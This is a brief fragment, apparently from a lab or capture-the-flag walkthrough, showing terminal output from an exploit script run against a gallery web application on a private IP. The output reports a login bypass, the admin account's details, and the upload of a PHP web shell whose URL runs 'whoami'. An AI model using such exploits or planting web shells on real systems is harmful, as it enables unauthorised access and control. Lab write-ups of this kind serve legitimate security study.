 …/Downloads python3 50214.py
TARGET = 10.144.139.199:8080
Login Bypass
shell name TagogqpcjsajfeibbsmLetta
protecting user
User ID : 1
Firsname : Adminstrator
Lasname : Admin
Username : admin
shell uploading
- OK -
Shell URL : http://10.144.139.199/gallery/uploads/1795609020_TagogqpcjsajfeibbsmLetta.php?cmd=whoami